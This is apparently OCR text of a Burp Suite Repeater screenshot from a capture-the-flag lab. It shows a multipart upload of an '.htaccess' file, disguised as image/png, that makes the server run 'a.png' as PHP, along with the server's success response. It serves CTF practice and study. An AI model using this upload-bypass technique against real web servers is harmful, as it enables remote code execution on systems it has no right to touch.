 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
15 × ...
Go Cancel < ▼ > ▼ Target: http://33f2de69-bff2-4e73-8ab4-e1f4752aa14b.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 33f2de69-bff2-4e73-8ab4-e1f4752aa14b.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------40882472333848746733999091181
Content-Length: 417
Origin: http://33f2de69-bff2-4e73-8ab4-e1f4752aa14b.node4.buuoj.cn:81
Connection: close
Referer: http://33f2de69-bff2-4e73-8ab4-e1f4752aa14b.node4.buuoj.cn:81/
Cookie: PHPSESSID=38a941fbb08483b72b8cce1f3c6efe07
Upgrade-Insecure-Requests: 1
-----------------------------40882472333848746733999091181
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/png
<FilesMatch "a.png">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------40882472333848746733999091181
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 17 Oct 2022 03:26:01 GMT
Content-Type: text/html
Content-Length: 213
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line
<b>23</b><br />
/var/www/html/upload/632e7c4669947e64e5607856061b2c07/.htaccess succesfully uploaded!